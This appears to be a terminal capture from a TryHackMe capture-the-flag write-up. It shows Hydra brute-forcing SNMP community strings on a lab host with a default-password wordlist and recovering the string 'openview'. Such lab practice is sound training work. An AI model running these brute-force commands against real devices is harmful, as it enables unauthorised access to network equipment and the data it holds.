 ┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_owl]
└─$ hydra -P /usr/share/wordlists/metasploit/snmp_default_pass.txt snmp://10.10.74.117
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-19 10:13:02
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent o
verwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 120 login tries (l:1/p:120), ~8 tries per task
[DATA] attacking snmp://10.10.74.117:161/
[161][snmp] host: 10.10.74.117   password: openview
[STATUS] attack finished for 10.10.74.117 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-19 10:13:45